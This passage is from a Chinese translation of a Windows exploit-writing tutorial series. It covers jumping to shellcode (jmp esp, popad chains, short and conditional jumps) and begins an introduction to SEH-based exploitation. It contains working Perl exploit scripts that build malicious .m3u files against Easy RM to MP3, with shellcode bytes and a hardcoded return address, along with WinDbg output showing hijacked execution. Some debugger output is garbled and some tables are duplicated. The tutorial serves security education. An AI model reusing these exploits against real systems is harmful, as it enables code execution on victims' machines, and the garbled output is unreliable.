"\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x45\x51\x4a\x4b\x4c" .
"\x4b\x45\x4c\x4c\x4b\x45\x51\x4a\x4b\x4b\x39\x51\x4c\x46" .
"\x44\x45\x54\x48\x43\x51\x4f\x46\x51\x4c\x36\x43\x50\x50" .
"\x56\x43\x54\x4c\x4b\x47\x36\x46\x50\x4c\x4b\x47\x30\x44" .
"\x4c\x4c\x4b\x42\x50\x45\x4c\x4e\x4d\x4c\x4b\x43\x58\x44" .
"\x48\x4d\x59\x4c\x38\x4d\x53\x49\x50\x42\x4a\x46\x30\x45" .
"\x38\x4c\x30\x4c\x4a\x45\x54\x51\x4f\x42\x48\x4d\x48\x4b" .
"\x4e\x4d\x5a\x44\x4e\x50\x57\x4b\x4f\x4b\x57\x42\x43\x43" .
"\x51\x42\x4c\x45\x33\x45\x50\x41\x41";
my $restofbuffer = "\x90" x ($buffersize-(length($junk)+length($nop)+length($shellcode)));
my $eip = pack('V',0x01ccf23a); #jmp esp from MSRMCodec02.dll
my $preshellcode = "X" x 4;
my $jumpcode = "\x83\xc4\x5e" . #add esp,0x5e
"\x83\xc4\x5e" . #add esp,0x5e
"\xff\xe4"; #jmp esp
my $nop2 = "0x90" x 10; # only used to visually separate
my $buffer = $junk.$nop.$shellcode.$restofbuffer;
print "Size of buffer : ".length($buffer)."\n";
open($FILE,>">$file");
print $FILE $buffer.$eip.$preshellcode.$jumpcode;
close($FILE);
print "m3u File Created successfully\n";
```

测试结果:

modload: /beeeeeee /bi100000 C:\WINDOWS\system32\KASAPI32.dll
 ModLoad: 76b00000 76b31000 C:\WINDOWS\system32\rasman.dll
 ModLoad: Calculator -> C:\WINDOWS\system32\Calculator.exe
 ModLoad: Edit View Help
 ModLoad: 0.
 ModLoad: Backspace CE C
 ModLoad: MC 7 8 9 / sqrt
 ModLoad: MR 4 5 6 * %
 ModLoad: MS 1 2 3 . 1/x
 ModLoad: M+ 0 +/- . + =
 ModLoad: 76b20000 76b31000 C:\WINDOWS\system32\ATL.DLL
 (ec4.860): Access violation - code c0000005 (!!! second chance !!!)
 eax=00000000 ebx=7c80353c ecx=fffffc3d edx=00000000 esi=c644d12e edi=7c80262c
 eip=000ff8a4 esp=000ff7d0 ebp=7c800000 icpl=0 nv up ei pl zr na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
 Missing image name, possible paged-out or corrupt data.
 Missing image name, possible paged-out or corrupt data.
 Missing image name, possible paged-out or corrupt data.
 <Unloaded_P32.dll>+0xff893:
 000ff8a4 ac lods byte ptr [esi] ds:0023:c644d12e=??

其它跳转方式

- popad
- 硬编码跳转地址

“popad”指令也可以帮我们跳转到 shellcode，popad 将从栈（ESP）中弹出 DWORD 数据，并赋予各通用寄存器，它按以下顺序加载各寄存器：EDI, ESI, EBP, EBX, EDX, ECX, EAX。因此，每次加载寄存器（popad 引起的）时 ESP 都会递增。一次 popad 将用掉 ESP 中的 32 字节，并以有序地方式将其 pop 到各寄存器中。

popad 的机器码是 0x61

假设你需要跳转 40 字节，而你只有两字节可以用于跳转，那么你可以使用两个 popad 指令来使 ESP 指向 shellcode（以一串 NOP 指令开头以弥补我们两次跳过的 32 bytes – 40 bytes 大小的空间）。让我们再次以 Easy RM to MP3 漏洞来演示这项技术：

笔者将重新使用之前用过的脚本来演示，同时伪造一个缓冲区，用 13 X's 来填充 ESP，然后再放置些垃圾数据（D's 和 A's），接着放入我们的 shellcode（NOPs+A's）。

```

my $file= "test1.m3u";
my $buffersize = 26094;
my $junk= "A" x 250;
my $nop = "\x90" x 50;
my $shellcode = "\xcc";
my $restofbuffer = "A" x ($buffersize-(length($junk)+length($nop)+length($shellcode)));
my $eip = "BBBB";
my $preshellcode = "X" x 17; #let's pretend this is the only space we have available
my $garbage = "\x44" x 100; #let's pretend this is the space we need to jump over
my $buffer = $junk.$nop.$shellcode.$restofbuffer;
  
```

```

print "Size of buffer : ".length($buffer)."\n";
open($FILE,>">$file");
print $FILE $buffer.$eip.$preshellcode.$garbage;
close($FILE);
print "m3u File Created successfully\n";

```

用 Easy RM to MP3 打开文件，程序挂掉了，ESP 情况如下：

```

First chance exceptions are reported before any exception handling.
This exception may be expected and handled.

eax=00000001 ebx=00104a58 ecx=7c91005d edx=003f0000 esi=77c5fce0 edi=0000666d
eip=42424242 esp=000ff730 ebp=00344158 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.

<Unloaded_P32.dll>+0x42424231:
42424242 ?? ???
0:000> d esp
000ff730 58 58 58 58 58 58 58-58 58 58 58 58 44 44 44 XXXXXXXXXXXXXXXXXX | => 13 bytes
000ff740 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDDD | => garbage
000ff750 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDDD | => garbage
000ff760 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDDD | => garbage
000ff770 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDDD | => garbage
000ff780 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDDD | => garbage
000ff790 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDDD | => garbage
000ff7a0 00 41 41 41 41 41 41-41 41 41 41 41 41 41 41 .AAAAAAA | => garbage
0:000> d
000ff7b0 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA | => garbage
000ff7c0 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA | => garbage
000ff7d0 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA | => garbage
000ff7e0 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA | => garbage
000ff7f0 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA | => garbage
000ff800 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA | => garbage
000ff810 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA | => garbage
000ff820 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA | => garbage
0:000> d
000ff830 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA | => garbage
000ff840 41 41 90 90 90 90 90 90-90 90 90 90 90 90 90 90 AA..... | => garbage
000ff850 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ..... | => NOPs/Shellcode
000ff860 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ..... | => NOPs/Shellcode
000ff870 90 90 90 90 cc 41 41 41-41 41 41 41 41 41 41 41 41 ..AAAAAAA | => NOPs/Shellcode
000ff880 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 AAAAAAAA | => NOPs/Shellcode
000ff890 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 AAAAAAAA | => NOPs/Shellcode
000ff8a0 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 AAAAAAAA | => NOPs/Shellcode

```

假设我们需要直接在 ESP 中的 13 X's (13 字节) 里面跳过 100 D's (44) 和 160 A's(总共 260 字节)，末尾再放置 shellcode (以 NOPs 开头，接

着放置一个 int3 中断，然后 A's(shellcode)。一个 popad 指令相当于从栈中弹出 32 字节，因此 260 bytes = 9 popad's (-28 bytes)。因此我们需要在 shellcode 头部放置 NOPs，或者起始于 shellcode 入口地址+28 字节。至此，我们已在 shellcode 之前放置 NOPs，现在可以试着“popad”入 NOPs，然后试着看看程序是否中断在断点处。先再次用 jmp esp 覆盖 EIP（请参考前面的 exploit 脚本），然后用 9 个 popad 指令替代之前的 X's，再连接“jmp esp”机器码(0xff,0xe4)。

```
my $file= "test1.m3u";
my $buffersize = 26094;
my $junk= "A" x 250;
my $nop = "\x90" x 50;
my $shellcode = "\xcc";
my $restofbuffer = "A" x ($buffersize-(length($junk)+length($nop)+length($shellcode)));
my $eip = pack('V',0x01ccf23a); #jmp esp from MSRMCodec02.dll
my $preshellcode = "X" x 4; # needed to point ESP at next 13 bytes below
$preshellcode=$preshellcode."\x61" x 9; #9 popads
$preshellcode=$preshellcode."\xff\xe4"; #10th and 11th byte, jmp esp
$preshellcode=$preshellcode."\x90\x90\x90"; #fill rest with some nops
my $garbage = "\x44" x 100; #garbage to jump over
my $buffer = $junk.$nop.$shellcode.$restofbuffer;
print "Size of buffer : ".length($buffer)."\n";
open($FILE,>$file");
print $FILE $buffer.$eip.$preshellcode.$garbage;
close($FILE);
print "m3u File Created successfully\n";
```

打开文件后，程序确实中断在断点处。EIP 与 ESP 情况如下：


```
(f40.5f0): Break instruction exception - code 80000003 (first chance)
eax=90909090 ebx=90904141 ecx=90909090 edx=90909090 esi=41414141 edi=41414141
eip=000ff874 esp=000ff850 ebp=41414141 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
<Unloaded_P32.dll>+0xff863:
000ff874 cc int 3
0:000> d eip
000ff874 cc 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 .AAAAAAAAAAAAAA
000ff884 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAA
000ff894 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAA
000ff8a4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAA
000ff8b4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAA
000ff8c4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAA
000ff8d4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAA
000ff8e4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAA
0:000> d eip-32
000ff842 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ..... .
000ff852 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 .....
```

```

000ff862 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 90 ..... .
000ff872 90 90 cc 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 ...AAAAAAAAAAAAA
000ff882 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff892 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff8a2 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff8b2 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0:000> d esp
000ff850 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 90 ..... .
000ff860 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 90 ..... .
000ff870 90 90 90 90 cc 41 41 41-41 41 41 41 41 41 41 41 41 41 41 ....AAAAAAAAA
000ff880 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff890 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff8a0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff8b0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff8c0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

```

=>popad 指令串使 ESP 指向 NOPs，接着跳转到我们所构造的 ESP(0xff 0xe4)中，这使得 EIP 指向 NOPs，最后执行到断点处 (0x000f874)，最后用真正的 shellcode 替换 A's：



其它跳转到 shellcode 的方式（非首选，但仍可尝试）：使用 jumpcode 简单地跳转到 shellcode 地址（或者某寄存器的偏移地址）。由于地址/寄存器可能在每次程序执行时是不同的，这种方法就可能无法每次都成功。为了硬编码地址或寄存器偏移量，你需要查找出跳转指令的机器码，然后再将机器码放置在“first”/stage1 buffer 中，以此跳转到真正的 shellcode。现在你应该知道如何去查找汇编指令的机器码了，下面举两个例子：

1. jmp 0x12345678

```

0:000> a
7c90120e jmp 12345678
jmp 12345678
7c901213
0:000> u 7c90120e
ntdll!DbgBreakPoint:
7c90120e e96544a495 jmp 12345678
=>机器码为 0xe9,0x65,0x44,0xa4,0x95

```

2. jmp ebx+124h

```

0:000> a
7c901214 add ebx,124
add ebx,124
7c90121a jmp ebx
jmp ebx
7c90121c
0:000> u 7c901214
ntdll!DbgUserBreakPoint+0x2:
7c901214 81c324010000 add ebx,124h
7c90121a ffe3 jmp ebx
=> 机器码为 0x81,0xc3,0x24,0x01,0x00,0x00 (add ebx 124h)与 0xff,0xe3 (jmp ebx)

```

Short jumps & conditional jumps

假设你需要跳过一些字节，然后利用一些‘short jump’指令来实现：

—Short jump: jmp 的机器码为 0xeb，再连接欲跳过的字节数。

如果你想 jump 30 bytes，那么其机器码为 0x3b,0x1el。

—conditional (short/near) jump: (“如果条件成立则跳转”): 这项技术主要是基于 EFLAGS 寄存器 (CF,OF,PF,SF 和 ZF) 中的一个或多个状态标志的状态来实现的，如果 flags 处于指定状态 (条件)，那么就会跳转到由目的操作数指定的目标地址。这一目标地址是通过相对偏移量指定的 (相对于 EIP 的当前值)。

例如：假设你想跳过 6 字节：查看 flags(ollydbg)，依靠标记状态，你可以使用下列机器码中的一个来实现。

例如 zero flag 为 1，那么你可以使用机器码 0x74，再连接你想跳过的字节数 (在此为 0x06)。

下列是关于跳转指令对应的机器码及 flag 条件的表单：

Code	Mnemonic	Description
77 cb	JA rel8	Jump short if above (CF=0 and ZF=0)
73 cb	JAE rel8	Jump short if above or equal (CF=0)
72 cb	JB rel8	Jump short if below (CF=1)
76 cb	JBE rel8	Jump short if below or equal (CF=1 or ZF=1)
72 cb	JC rel8	Jump short if carry (CF=1)
E3 cb	JCXZ rel8	Jump short if CX register is 0
E3 cb	JECXZ rel8	Jump short if ECX register is 0

74 cb	JE rel8	Jump short if equal (ZF=1)
7F cb	JG rel8	Jump short if greater (ZF=0 and SF=OF)
7D cb	JGE rel8	Jump short if greater or equal (SF=OF)
7C cb	JL rel8	Jump short if less (SF<OF)
7E cb	JLE rel8	Jump short if less or equal (ZF=1 or SF<OF)
76 cb	JNA rel8	Jump short if not above (CF=1 or ZF=1)
72 cb	JNAE rel8	Jump short if not above or equal (CF=1)
73 cb	JNB rel8	Jump short if not below (CF=0)
77 cb	JNBE rel8	Jump short if not below or equal (CF=0 and ZF=0)
73 cb	JNC rel8	Jump short if not carry (CF=0)
75 cb	JNE rel8	Jump short if not equal (ZF=0)
7E cb	JNG rel8	Jump short if not greater (ZF=1 or SF<OF)
7C cb	JNGE rel8	Jump short if not greater or equal (SF<OF)
7D cb	JNL rel8	Jump short if not less (SF=OF)
7F cb	JNLE rel8	Jump short if not less or equal (ZF=0 and SF=OF)
71 cb	JNO rel8	Jump short if not overflow (OF=0)
7B cb	JNP rel8	Jump short if not parity (PF=0)
79 cb	JNS rel8	Jump short if not sign (SF=0)
75 cb	JNZ rel8	Jump short if not zero (ZF=0)
70 cb	JO rel8	Jump short if overflow (OF=1)
7A cb	JP rel8	Jump short if parity (PF=1)

74 cb	JE rel8	Jump short if equal (ZF=1)
7F cb	JG rel8	Jump short if greater (ZF=0 and SF=OF)
7D cb	JGE rel8	Jump short if greater or equal (SF=OF)
7C cb	JL rel8	Jump short if less (SF<OF)
7E cb	JLE rel8	Jump short if less or equal (ZF=1 or SF<OF)
76 cb	JNA rel8	Jump short if not above (CF=1 or ZF=1)
72 cb	JNAE rel8	Jump short if not above or equal (CF=1)
73 cb	JNB rel8	Jump short if not below (CF=0)
77 cb	JNBE rel8	Jump short if not below or equal (CF=0 and ZF=0)
73 cb	JNC rel8	Jump short if not carry (CF=0)
75 cb	JNE rel8	Jump short if not equal (ZF=0)
7E cb	JNG rel8	Jump short if not greater (ZF=1 or SF<OF)
7C cb	JNGE rel8	Jump short if not greater or equal (SF<OF)
7D cb	JNL rel8	Jump short if not less (SF=OF)
7F cb	JNLE rel8	Jump short if not less or equal (ZF=0 and SF=OF)
71 cb	JNO rel8	Jump short if not overflow (OF=0)
7B cb	JNP rel8	Jump short if not parity (PF=0)
79 cb	JNS rel8	Jump short if not sign (SF=0)
75 cb	JNZ rel8	Jump short if not zero (ZF=0)
70 cb	JO rel8	Jump short if overflow (OF=1)
7A cb	JP rel8	Jump short if parity (PF=1)

7A cb	JP rel8	Jump short if parity (PF=1)
7A cb	JPE rel8	Jump short if parity even (PF=1)
7B cb	JPO rel8	Jump short if parity odd (PF=0)
78 cb	JS rel8	Jump short if sign (SF=1)
74 cb	JZ rel8	Jump short if zero (ZF = 1)
0F 87 cw/cd	JA rel16/32	Jump near if above (CF=0 and ZF=0)
0F 83 cw/cd	JAE rel16/32	Jump near if above or equal (CF=0)
0F 82 cw/cd	JB rel16/32	Jump near if below (CF=1)
0F 86 cw/cd	JBE rel16/32	Jump near if below or equal (CF=1 or ZF=1)
0F 82 cw/cd	JC rel16/32	Jump near if carry (CF=1)
0F 84 cw/cd	JE rel16/32	Jump near if equal (ZF=1)
0F 84 cw/cd	JZ rel16/32	Jump near if 0 (ZF=1)
0F 8F cw/cd	JG rel16/32	Jump near if greater (ZF=0 and SF=OF)
0F 8D cw/cd	JGE rel16/32	Jump near if greater or equal (SF=OF)
0F 8C cw/cd	JL rel16/32	Jump near if less (SF<OF)
0F 8E cw/cd	JLE rel16/32	Jump near if less or equal (ZF=1 or SF<OF)
0F 86 cw/cd	JNA rel16/32	Jump near if not above (CF=1 or ZF=1)
0F 82 cw/cd	JNAE rel16/32	Jump near if not above or equal (CF=1)
0F 83 cw/cd	JNB rel16/32	Jump near if not below (CF=0)
0F 87 cw/cd	JNBE rel16/32	Jump near if not below or equal (CF=0 and ZF=0)
0F 83 cw/cd	JNC rel16/32	Jump near if not carry (CF=0)

OF 85 cw/cd	JNE rel16/32	Jump near if not equal (ZF=0)
OF 8E cw/cd	JNG rel16/32	Jump near if not greater (ZF=1 or SF<OF)
OF 8C cw/cd	JNGE rel16/32	Jump near if not greater or equal (SF<=OF)
OF 8D cw/cd	JNL rel16/32	Jump near if not less (SF=OF)
OF 8F cw/cd	JNLE rel16/32	Jump near if not less or equal (ZF=0 and SF=OF)
OF 81 cw/cd	JNO rel16/32	Jump near if not overflow (OF=0)
OF 8B cw/cd	JNP rel16/32	Jump near if not parity (PF=0)
OF 89 cw/cd	JNS rel16/32	Jump near if not sign (SF=0)
OF 85 cw/cd	JNZ rel16/32	Jump near if not zero (ZF=0)
OF 80 cw/cd	JO rel16/32	Jump near if overflow (OF=1)
OF 8A cw/cd	JP rel16/32	Jump near if parity (PF=1)
OF 8A cw/cd	JPE rel16/32	Jump near if parity even (PF=1)
OF 8B cw/cd	JPO rel16/32	Jump near if parity odd (PF=0)
OF 88 cw/cd	JS rel16/32	Jump near if sign (SF=1)
OF 84 cw/cd	JZ rel16/32	Jump near if 0 (ZF=1)

如上所示，你可以利用值为 0 的 ECX 寄存器来实现 short jump。由于当系统中发生异常时，windows SHE 保护机制（具体参见本系列教程中第三部分）会将各寄存器清零，因此有时你可以使用 0xe3 作为跳转指令的机器码（如果 ECX=00000000）。

注意： 你可以在下列地址中找到更多或其它关于实现 2 byte jump 的信息（前向 / 后向 / 反跳转）：

<http://www.geocities.com/thestarman3/asm/2bytejumps.htm>

后向跳转 (backward jump)

如果你需要执行一后向跳转（以负偏移量实现跳转）：获取负偏移量，并将其转换成十六进制，最后以这个双字节的十六进制值为参数实现跳转（\xeb 或 \xe9）。

例如：回跳 7 字节：-7=FFFFFFF9，因此 jump-7 的机器码为"\xeb\xf9\xff\xff"。

例如：回跳 400 字节：-400 = FFFFFE70,因此 jump -400 bytes = "\xe9\x70\xfe\xff\xff"（正如你所看到的，这机器码共 5 字节长）。然而有时你可能需要在 dword 大小（限制为 4 字节）的空间中实现跳转，那么你可能需要执行多个短跳转，才能达到你想到达的地址。

Exploit 编写教程第三篇：基于 SEH 的 Exploit

译：看雪论坛-moonife-2009-11-26

在 Exploit 编写系列教程的第二篇中，我们讨论了传统的缓冲区溢出利用和如何编写有效的 exploit 以及各种跳转到 shellcode 的技术。在前文的例子中，我们可以直接重写 EIP 和拥有足够大的缓冲区存放我们的 shellcode。在那个上面，我们可以使用不同的跳转技术来达到我们的目的。但并不是所有的溢出都是那么简单的。


今天，我们将看到另一种使用异常处理机制的漏洞利用技术。

什么是异常处理例程？

一个异常处理例程是内嵌在程序中的一段代码，用来处理在程序中抛出的异常。一个典型的异常处理例程如下所示：

```
try
{
// run stuff. If an exception occurs, go to <catch> code
}
catch
{
// run stuff when exception occurs
}
```

马上看一下在栈中 try & catch 的位置以及他们之间是如何关联的：



Windows中有一个默认的SEH（结构化异常处理例程）捕捉异常。如果Windows捕捉到了一个异常，你会看到“XXX遇到问题需要关闭”的弹窗。这通常是默认异常处理的结果。很明显，为了编写健壮的软件，开发人员应该要用开发语言指定异常处理例程，并且把Windows的默认SEH作为最终的异常处理手段。当使用语言式的异常处理（如：try...catch），必须要按照底层的操作系统生成异常处理例程代码的链接和调用（如果没有一个异常处理例程被调用或有效的异常处理例程无法处理异常，那么Windows SEH将被使用（UnhandledExceptionFilter））。所以当执行一个错误或非法指令时，程序将有机会来处理

这个异常和做些什么。如果没指定异常处理例程的话，那么操作系统将接管，捕捉异常和弹窗，并询问是否要把错误报告发送给MS。

为了能够让程序发生异常时跳到 `catch{...}` 代码，在栈中将保存有指向这个异常处理例程代码的指针（每一个代码块），每一个代码块都拥有自己的栈帧，指向这个异常处理例程代码的指针就属于这个帧中一部分。从另一方面讲就是：每一个函数/过程都有一个栈帧，如果在这函数/过程中有实现异常处理，那么基于帧的异常处理例程信息将以 `exception_registration` 结构储存在栈中。


In the main

这个结构（也叫一个 SEH 记录）大小为 8 个字节，有两个（4 byte）成员：

一个是指向下一个 `exception_registration` 结构的指针（很重要，指向下一条 SEH 记录，特别是当当前处理例程无法处理异常的时候）

一个是指向异常处理例程的指针

SEH 链在栈中分布大致视图：



在 `main` 数据块的顶部（程序“`main`”函数的数据块，或 TEB（线程环境块）/TIB（线程信息块））放置着一个指向 SEH 链的指针，SEH 链也被叫做 `FS:[0]` 链。

所以，在 Intel 的机器上，我们看反汇编的 SEH 代码时，你会看到 `mov eax, dword ptr fs:[0]` 这个指令，它的 `opcode` 是 `64A100000000`，确保这个线程安装了异常处理例程和当异常发生时进行捕获。如果没看到这个 `opcode`，那么这个程序/线程也许根本没有进行异常处理（moonlife：用 Win32 汇编实现的异常处理安装一般我们并没有使用这个指令，而是直接 `push dword ptr fs:[0]`, `mov eax, dword ptr fs:[0]` 在 `push eax` 这个一般是高级语言编译器生成的）。或者，你可以使用 OllyGraph 这个 OllyDbg 插件生成一个函数流程图。

在 SEH 链的底部被指定为 FFFFFFFF。这会触发一个程序的非正常结束（然后 OS 的例程开始接管）。

马上看一个例子：编译下面的源码 (sehtest.exe) 并用 windbg 打开，先不要运行，让它挂起：

```
#include<stdio.h>
#include<string.h>
#include<windows.h>
int ExceptionHandler(void);
int main(int argc,char *argv[]){
char temp[512];
printf("Application launched");
__try {
strcpy(temp,argv[1]);
} __except ( ExceptionHandler() ) {
}
return 0;
}
int ExceptionHandler(void){
printf("Exception");
return 0;
}
```

加载的模块：

Executable search path is:

```
ModLoad: 00400000 0040c000 c:\spliots\seh\lcc\sehtest.exe
ModLoad: 7c900000 7c9b2000 ntdll.dll
ModLoad: 7c800000 7c8f6000 C:\WINDOWS\system32\kernel32.dll
ModLoad: 7e410000 7e4a1000 C:\WINDOWS\system32\USER32.DLL
ModLoad: 77f10000 77f59000 C:\WINDOWS\system32\GDI32.dll
ModLoad: 73d90000 73db7000 C:\WINDOWS\system32\CRTDLL.DLL
```

这个程序位于 00400000 到 0040c000 之间

在这个区域中找 opcode：

```
0:000> s 00400000 l 0040c000 64 A1
00401225 64 a1 00 00 00 00 55 89-e5 6a ff 68 1c a0 40 00 d.....U..j.h..@.
0040133f 64 a1 00 00 00 00 50 64-89 25 00 00 00 00 81 ec d.....Pd.%.....
```

这个说明了已经注册了异常处理例程，查看 TEB 的 dump：


```
0:000> d fs:[0]
003b:00000000 0c fd 12 00 00 00 13 00-00 e0 12 00 00 00 00 00 .....
003b:00000010 00 1e 00 00 00 00 00 00-00 f0 fd 7f 00 00 00 00 .....
003b:00000020 84 0d 00 00 54 0c 00 00-00 00 00 00 00 00 00 00 ....T.....
003b:00000030 00 d0 fd 7f 00 00 00 00-00 00 00 00 00 00 00 00 .....
003b:00000040 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 .....
003b:00000050 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 .....
003b:00000060 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 .....
003b:00000070 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 .....
0:000> !exchain
0012fd0c: ntdll!strchr+113 (7c90e920)
```

这个指针指向 0x0012fd0c (SEH 链的起点), 我们看一下这个区域:

```
0:000> d 0012fd0c
0012fd0c ff ff ff ff 20 e9 90 7c-30 b0 91 7c 01 00 00 00 .....|0..|....
0012fd1c 00 00 00 00 57 e4 90 7c-30 fd 12 00 00 00 90 7c ....W..|0.....|
0012fd2c 00 00 00 00 17 00 01 00-00 00 00 00 00 00 00 00 .....
0012fd3c 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 .....
0012fd4c 08 30 be 81 92 24 3e f8-18 30 be 81 18 aa 3c 82 .0...$>..0....<.
0012fd5c 90 2f 20 82 01 00 00 00-00 00 00 00 00 00 00 00 ./ .....
0012fd6c 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 .....
0012fd7c 01 00 00 f4 00 00 00 00-00 00 00 00 00 00 00 00 .....
```

SEH 链的末尾被指定为 ff ff ff ff (也就是下一个 SEH 记录为空, SEH 链到此结束)。这是正常的, 因为程序还没运行, 还在挂起。

如果你安装了 OllyDbg 的 OllyGraph 插件, 你可以用 OllyDbg 打开程序和创建流程图, 它会标明是否安装了异常处理例程:



当我们运行程序 (F5 或 g) 将看到:


```

0:000> d fs:[0]
*** ERROR: Symbol file could not be found. Defaulted to export symbols for ...
003b:00000000 40 ff 12 00 00 13 00-00 d0 12 00 00 00 00 00 @.....
003b:00000010 00 1e 00 00 00 00 00-00 f0 fd 7f 00 00 00 00 .....
003b:00000020 84 0d 00 00 54 0c 00 00-00 00 00 00 00 00 00 ....T....
003b:00000030 00 d0 fd 7f 00 00 00 00-00 00 00 00 00 00 00 .....
003b:00000040 a0 06 85 e2 00 00 00 00-00 00 00 00 00 00 00 .....
003b:00000050 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 .....
003b:00000060 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 .....
003b:00000070 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 .....
0:000> d 0012ff40
0012ff40 b0 ff 12 00 d8 9a 83 7c-e8 ca 81 7c 00 00 00 00 .....|.....
0012ff50 64 ff 12 00 26 cb 81 7c-00 00 00 00 b0 f3 e8 77 d...&..|.....w
0012ff60 ff ff ff ff c0 ff 12 00-28 20 d9 73 00 00 00 00 .....( .s....
0012ff70 4a f7 63 01 00 d0 fd 7f-6d 1f d9 73 00 00 00 00 J.c.....m.s....
0012ff80 00 00 00 00 00 00 00 00-00-ca 12 40 00 00 00 00 00 .....@....
0012ff90 00 00 00 00 00 00 00 00-f2 f6 63 01-4a f7 63 01 00 d0 fd 7f .....c.J.c.....
0012ffa0 06 00 00 00 04 2d 4c f4-94 ff 12 00 ab 1c 58 80 .....-L.....X.
0012ffb0 e0 ff 12 00 9a 10 40 00-1c a0 40 00 00 00 00 00 .....@....@.....

```

Main 函数的 TEB 现在已经被设置了。Main 函数的 SEH 链位于 0x0012ff40 处，在 0x0012ff40 处列出了异常处理例程和指向异常处理例程函数的指针(0x0012ffb0)。

在 Ollydbg 中我们可以更方便的查看 SEH 链：



这里我们可以看到我们的异常处理例程函数 `ExceptionHandler()`.

总之，正如从上面例子解释和截图中显示那样，各个异常处理例程是相互连在一起的。它们在栈中形成链表链并位于栈底。当发生异常时，`windows ntdll.dll` 将从 SEH 链的头节点（从 TEB/TIB 的第一个成员获得）开始检索和遍历 SEH 链并寻找合适的例程。如果没有找到，则使用默认的 Win32 例程（位于栈底，跟在 `FFFFFFFFFF` 后面的那个例程指针）。

你可以阅读 Matt Pietrek 在 1997 写的关于 SEH 的非常棒的文章：

<http://www.microsoft.com/msj/0197/exception/exception.aspx>

Windows xp SP1 在 SEH 上的变化，以及 GS/DEP/SafeSEH 和其他保护机制在 Exploit 编写中带来的影响。

Xor

为了能够编写一个基于 SEH 溢出的 Exploit，我们需要在 Windows xp sp1 之前版本和 SP1 以及后续版本之间做个详细的比较。从 SP1 开始，在调用异常处理例程之前，所有的寄存器都将先被清空（如：`xor eax,eax`），这让 Exploit 的编写变得更复杂。这个意味着当第一次发生异常时将有一个或多个寄存器指向你的 Payload，但是一旦 EH 发挥作用，这些寄存器都将被清空（所以你无法直接跳转到它们（如：`jmp esp`）来执行你的 shellcode）。等一下我们将会讨论这个。

